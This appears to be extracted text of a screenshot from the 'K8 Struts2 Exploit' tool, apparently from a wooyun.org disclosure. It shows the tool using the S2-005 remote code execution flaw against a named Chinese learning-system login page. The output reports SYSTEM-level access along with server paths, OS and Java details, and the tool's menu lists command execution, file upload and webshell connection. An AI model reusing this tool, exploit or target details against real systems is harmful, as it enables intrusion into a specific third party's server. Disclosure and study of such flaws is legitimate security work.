 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://learning.ufh.com.cn/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://learning.ufh.com.cn/login.do
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\lms\hmj
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files (x86)\Java\jre1.6.0_05
Java.Version: 1.6.0_05
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: C:\Program Files (x86)\Apache Software Foundation\Tomcat 6.0
Java.Class.Path: C:\Program Files (x86)\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar;C:\Program Files (x86)\Apache
Software Foundation\Tomcat 6.0\bin\tomcat-juli.jar
Java.IO.Tmpdir: C:\Program Files (x86)\Apache Software Foundation\Tomcat 6.0\temp
====================================================================================================================================
www.wooyun.org